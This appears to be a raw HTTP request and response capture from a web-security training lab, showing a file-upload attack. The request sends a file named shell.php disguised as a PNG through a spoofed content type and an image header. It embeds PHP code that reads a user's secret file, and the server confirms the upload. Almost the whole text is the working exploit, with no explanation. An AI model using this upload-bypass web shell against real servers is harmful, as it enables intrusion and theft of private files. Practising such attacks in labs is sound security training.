 POST /my-account/avatar HTTP/2
Host: 0a2900f00481eab3819c254a00a00042.web-security-academy.net
Cookie: session=xTLlrzl5Got99KPUQIAr5DETUzmuGAAJ
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary853851fca39bee1d54b85f796b51991b
Content-Length: 526
Origin: https://0a2900f00481eab3819c254a00a00042.web-security-academy.net
Referer:
https://0a2900f00481eab3819c254a00a00042.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary853851fca39bee1d54b85f796b51991b
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/png
PNG
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary853851fca39bee1d54b85f796b51991b
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary853851fca39bee1d54b85f796b51991b
Content-Disposition: form-data; name="csrf"
1FdOz9xpsvyCvawX5j4ngi6OiOt6TjC9
------geckoformboundary853851fca39bee1d54b85f796b51991b--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 08:34:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>